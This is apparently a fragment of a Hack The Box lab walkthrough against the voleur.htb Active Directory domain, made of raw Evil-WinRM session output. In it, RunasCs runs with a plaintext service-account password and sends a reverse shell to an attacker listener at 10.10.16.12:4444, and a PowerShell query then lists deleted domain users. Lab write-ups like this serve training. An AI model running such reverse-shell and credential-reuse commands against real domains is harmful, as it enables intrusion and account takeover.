 *Evil-WinRM* PS C:\Users\svc_winrm\Documents> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn cmd.exe -r 10.10.16.12:4444
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-11ea2d$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4208 created in background.
PS C:\users> Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties objectSid, lastKnownParent, ObjectGUID | Select-Object Name, ObjectGUID, objectSid, lastKnownParent | Format-List 21:59
Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties objectSid, lastKnownParent, ObjectGUID | Select-Object Name, ObjectGUID, objectSid, lastKnownParent | Format-List
Name : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db
objectSid : S-1-5-21-3927696377-1337352550-2781715495-1110
lastKnownParent : OU=Second-Line Support Technicians,DC=voleur,DC=htb